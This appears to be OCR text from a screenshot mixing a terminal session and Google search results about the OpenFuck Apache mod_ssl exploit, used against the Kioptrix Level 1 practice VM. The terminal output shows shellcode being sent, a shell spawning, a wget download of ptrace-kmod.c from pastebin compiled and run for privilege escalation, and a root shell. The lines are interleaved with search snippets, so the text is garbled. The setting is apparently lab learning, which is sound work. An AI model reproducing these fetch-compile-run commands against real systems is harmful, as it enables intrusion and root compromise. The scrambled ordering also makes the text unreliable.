 openfuck - Google Searc...
kelvin@Kelvin: ~/openlu...
Ki
kelvin@Kelvin: ~/openluck/Open
Archivo Acciones Editar Vista Ayuda
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
About 3,640,000 results (0.63 seconds)
Spawning shell...
bash: no job control in this shell
bash-2.05$
https://github.com › exploit-inters › OpenFuck
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
OpenFuck exploit updated ... - GitHub
--21:55:42--  https://pastebin.com/raw/C7v25Xr9
=> `ptrace-kmod.c'
exploit updated to linux 2018 - Apache mod_ssl < 2.8.7 OpenSSL - Remote Buff
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
https://www.exploit-db.com › exploits
0K ... @ 2.13 KB/s
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuck.c' Remote ...
21:55:45 (2.13 KB/s) - `ptrace-kmod.c' saved [4026]
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuck.c' Remote Buffer Overflow. CVE-
ptrace-kmod.c:183:1: warning: no newline at end of file
platform.
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
whoami
https://www.reddit.com › netsecstudents › comments
root
pwd
Having with OpenFuck exploit (Kioptrix L1) : netsecstudents
/tmp
ls
Aug 9, 2017 — c. The output of ./OpenFuck 0x6b (host) -c 50, gives me
p